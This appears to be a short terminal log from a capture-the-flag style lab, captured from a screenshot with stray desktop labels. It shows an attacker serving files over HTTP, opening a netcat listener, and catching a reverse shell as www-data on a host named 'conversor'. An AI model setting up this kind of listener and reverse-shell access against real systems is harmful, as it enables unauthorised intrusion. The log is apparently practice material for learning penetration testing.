 /usr/bin/zsh 172x11
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.123.234 - - [29/Oct/2025 16:56:59] "GET / HTTP/1.1" 200 -
Sistema de ...
Papelera
/usr/bin/zsh 172x21
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.123.234] 40634
bash: cannot set terminal process group (27866): Inappropriate ioctl for device
bash: no job control in this shell
www-data@conversor:~$
KALI